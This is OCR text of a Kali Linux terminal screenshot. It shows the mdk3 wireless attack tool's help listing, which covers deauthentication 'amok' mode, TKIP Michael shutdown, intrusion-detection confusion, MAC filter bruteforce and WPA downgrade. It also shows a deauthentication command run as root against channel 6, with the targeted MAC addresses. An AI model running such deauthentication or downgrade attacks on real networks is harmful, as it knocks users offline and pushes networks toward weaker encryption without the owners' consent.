 Applications Places Terminal Thu 21:37 1
GOPAL KARNEEDI
111 GB
Volume
File Edit View Search Terminal Help
Too much clients freeze or reset some APs.
p - Basic probing and ESSID Bruteforce mode
Probes AP and check for answer, useful for checking if SSID has
been correctly decloaked or if AP is in your adaptors sending range
SSID Bruteforcing is also possible with this test mode.
d - Deauthentication / Disassociation Amok Mode
Kicks everybody found from AP
m - Michael shutdown exploitation (TKIP)
Cancels all traffic continuously
x - 802.1X tests
w - WIDS/WIPS Confusion
Confuse/Abuse Intrusion Detection and Prevention Systems
f - MAC filter bruteforce mode
This test uses a list of known client MAC Addresses and tries to
authenticate them to the given AP while dynamically changing
its response timeout for best performance. It currently works only
on APs who deny an open authentication request properly
g - WPA Downgrade test
deauthenticates Stations and APs sending WPA encrypted packets.
With this test you can check if the sysadmin will try setting his
network to WEP or disable encryption.
root@kali:~# mdk3 wlan0mon d eggnog.txt -c 6
0C:D2:B5:5E:8A:58 7C:F9:0E:E4:D3:7D -1 48e- 0 0 6
root@kali:~#
mdk3 wlan0mon d file.txt -c 6